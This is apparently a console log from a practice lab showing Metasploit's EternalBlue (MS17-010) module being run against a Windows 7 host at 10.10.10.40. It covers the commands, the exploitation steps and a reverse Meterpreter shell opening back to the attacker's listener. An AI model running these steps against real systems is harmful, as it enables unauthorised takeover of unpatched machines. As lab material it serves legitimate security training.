 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.16.7
LHOST => 10.10.16.7
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.16.7:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professi
onal 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fi
ngerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replace
d with '*' in regular expression
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Wind
ows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sion
al 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice
Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buf
fer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.16.7:4444 -> 10.10.10.40:49173) at 2025-08-24 1
5:34:22 +0700
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=